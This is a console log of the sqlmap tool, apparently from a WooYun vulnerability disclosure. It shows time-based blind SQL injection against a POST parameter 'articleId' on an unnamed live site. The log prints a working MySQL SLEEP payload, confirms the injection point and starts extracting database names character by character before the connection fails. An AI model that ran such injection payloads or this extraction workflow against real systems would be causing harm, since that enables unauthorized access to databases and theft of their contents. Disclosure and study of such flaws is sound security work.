 管理员: sqlmap - sqlmap.py  -r 1.txt --dbs --technique="T" --time-sec 10
[*] starting at 14:15:46
[14:15:46] [INFO] parsing HTTP request from '1.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[14:15:47] [INFO] testing connection to the target URL
[14:15:48] [WARNING] heuristic (basic) test shows that (custom) POST parameter '
#1*' might not be injectable
[14:15:48] [INFO] heuristic (XSS) test shows that (custom) POST parameter '#1*'
might be vulnerable to XSS attacks
[14:15:48] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
[14:15:48] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[14:15:48] [WARNING] time-based comparison requires larger statistical model, pl
ease wait............................
[14:16:53] [INFO] (custom) POST parameter '#1*' seems to be 'MySQL >= 5.0.12 AND
 time-based blind (SELECT)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] y
[14:17:01] [INFO] checking if the injection point on (custom) POST parameter '#1
*' is a false positive
[14:17:31] [WARNING] there is a possibility that the target (or WAF) is dropping
 'suspicious' requests
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 37 HTTP(s) re
quests:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: content=11111111&articleId=61 AND (SELECT * FROM (SELECT(SLEEP(10))
)GtHt)&userId=480003&x=62&y=17
---
[14:18:34] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[14:18:34] [INFO] fetching database names
[14:18:34] [INFO] fetching number of databases
[14:18:34] [INFO] retrieved:
[14:18:34] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
11
[14:19:36] [INFO] retrieved:
[14:21:38] [ERROR] invalid character detected. retrying..
i
[14:24:44] [ERROR] invalid character detected. retrying..
nfo
[14:33:11] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
rmat
www.wooyun.org